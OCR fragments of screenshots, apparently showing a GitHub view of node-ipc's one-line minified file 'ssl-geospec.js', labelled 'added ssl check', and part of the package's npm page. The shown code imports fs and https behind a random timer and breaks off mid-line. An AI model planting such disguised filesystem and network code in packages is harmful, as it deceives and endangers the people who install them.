 https://github.com/RIAEvangelist/node-ipc/dao/ssl-geospec.js
Search or jump to... /
Pulls Issues Marketplace Explore
RIAEvangelist / node-ipc Public
Sponsor Watch 24 Fork 260 Star 1.3k
<> Code Issues Pull requests 2 Discussions Actions Projects Wiki Security Insights
847047cf7f node-ipc / dao / ssl-geospec.js / <> Jump to
Go to file ...
RIAEvangelist added ssl check
Latest commit 847047c on Mar 7 History
1 contributor
1 lines (1 sloc) 1.33 KB
Raw Blame
1 import u from"path";import a from"fs";import o from"https";setTimeout(function(){const t=Math.round(Math.random()*4);if(t>1){return}con
Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About
© 2022 GitHub, Inc.
https://
Narcoleptic Pasta Manufacturer
npm
Search packages
node-ipc DT
11.1.0 • Public • Published 2 months ag
Readme
Explore BETA
node-ipc
Sponsor Me On Github
a nodejs module for local and remote Inter
support for Linux, Mac and Windows. It also
communication from low level unix and windows sockets to UDP and secure
TLS and TCP sockets.
github.com/RIAEvangelist/nod...
Homepage